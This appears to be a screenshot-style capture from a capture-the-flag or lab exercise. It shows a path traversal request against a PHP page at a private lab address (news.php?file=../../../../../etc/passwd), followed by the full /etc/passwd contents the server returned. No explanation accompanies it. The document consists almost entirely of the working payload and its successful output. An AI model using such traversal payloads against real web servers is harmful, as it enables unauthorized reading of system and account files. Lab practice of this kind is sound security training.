 view-source:http://10.10.10.194/news.php?file=../../../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
21 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
24 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
26 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
27 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
28 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
29 pollinate:x:110:1::/var/cache/pollinate:/bin/false
30 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
31 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
32 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
33 tomcat:x:997:997::/opt/tomcat:/bin/false
34 mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
35 ash:x:1000:1000:clive:/home/ash:/bin/bash
36